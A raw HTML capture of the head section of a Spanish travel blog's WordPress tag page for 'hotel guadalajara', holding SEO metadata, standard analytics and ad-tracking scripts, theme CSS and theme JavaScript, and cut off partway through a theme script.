

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/hotel-guadalajara/
body_size: 27497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>hotel guadalajara | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/hotel-guadalajara/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/#listItem","name":"hotel guadalajara"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/#listItem","position":2,"name":"hotel guadalajara","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/","name":"hotel guadalajara | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta hotel guadalajara del feed" href="https://www.blogitravel.com/tag/hotel-guadalajara/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769058615' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769058615' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769058615' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "541ca6dc35",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"fe41d57e43","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
